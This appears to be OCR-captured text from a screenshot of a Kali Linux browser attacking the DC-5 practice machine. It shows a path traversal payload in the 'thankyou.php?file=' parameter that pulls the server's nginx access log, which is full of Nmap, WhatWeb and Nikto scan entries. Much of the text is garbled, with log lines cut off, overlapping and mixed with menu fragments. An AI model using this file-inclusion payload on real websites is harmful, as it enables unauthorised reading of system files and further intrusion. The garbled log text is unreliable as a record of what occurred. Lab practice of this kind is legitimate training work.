 10.0.2.34/thankyou.php?file=../../../../../..//var/log/nginx/access.log
2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "\x16\x03\x00\x00i\x01\x00\x00e\x03\x03U\x1C\xA7\xE4random1random2random3random4\x00\x00\x0C\x00/\x00" 400 172
"-" "-" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "t3 12.1.2" 400 172 "-" "-" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "GET / HTTP/1.1" 200 4037 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "GET /.git/HEAD HTTP/1.1" 404 168 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; ht owercheck1679923657 HTTP/1.1" 404
168 "-" "Mozilla/5.0 (compatible; Nmap S 000] "OPTIONS / HTTP/1.1" 405 172 "-"
"Mozilla/5.0 (compatible; Nmap Scrip ] "OPTIONS / HTTP/1.1" 405 172 "-"
"Mozilla/5.0 (compatible; Nmap Scri 0] "POST / HTTP/1.1" 200 4037 "-"
"Mozilla/5.0 (compatible; Nmap Scripti "GET /robots.txt HTTP/1.1" 404 168 "-"
"Mozilla/5.0 (compatible; Nmap Scriptin GET /favicon.ico HTTP/1.1" 404 168 "-"
10.0.2.34
OK
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "FJYJ / HTTP/1.1" 405 172 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "GET /HNAP1 HTTP/1.1" 404 168 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "GET / HTTP/1.1" 200 4037 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "HEAD / HTTP/1.1" 200 0 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "POST / HTTP/1.1" 200 4037 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:27:36 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 10.0.2.15 - - [27/Mar/2023:23:29:08 +1000] "GET / HTTP/1.1" 200 1718 "-" "WhatWeb/0.5.5" 10.0.2.15 - - [27/Mar
/2023:23:29:15 +1000] "GET / HTTP/1.1" 200 4037 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:Port Check)" 10.0.2.15 - - [27/Mar/2023:23:29:15 +1000] "GET /
HTTP/1.1" 200 4037 "-" "Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:getinfo)" 10.0.2.15 - - [27/Mar/2023:23:29:15 +1000] "GET / HTTP/1.1" 200 4037 "-"
"Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:map_codes)" 10.0.2.15 - - [27/Mar/2023:23:29:15 +1000] "GET /OePoYjxm.yml HTTP/1.1" 404 168 "-" "Mozilla/5.00
(Nikto/2.1.6) (Evasions:None) (Test:map_codes)" 10.0.2.15 - - [27/Mar/2023:23:29:15 +1000] "GET /OePoYjxm.SMAIL893 HTTP/1.1" 404 168 "-" "Mozilla/5.00
(Nikto/2.1.6) (Evasions:None) (Test:map_codes)" 10.0.2.15 - - [27/Mar/2023:23:29:15 +1000] "GET /OePoYjxm.render_warning_screen HTTP/1.1" 404 168 "-"
"Mozilla/5.00 (Nikto/2.1.6) (Evasions:None) (Test:map_codes)" 10.0.2.15 - - [27/Mar/2023:23:29:15 +1000] "GET /OePoYjxm.box HTTP/1.1" 404 168 "-" "Mozilla/5.00
(Nikto/2.1.6) (Evasions:None) (Test:map_codes)" 10.0.2.15 - - [27/Mar/2023:23:29:15 +1000] "GET /OePoYjxm.UploadServlet HTTP/1.1" 404 168 "-" "Mozilla/5.00
(Nikto/2.1.6) (Evasions:None) (Test:map_codes)" 10.0.2.15 - - [27/Mar/2023:23:29:15 +1000] "GET /OePoYjxm.save HTTP/1.1" 404 168 "-" "Mozilla/5.00 (Nikto/2.1.6)
Transferring data from 10.0.2.34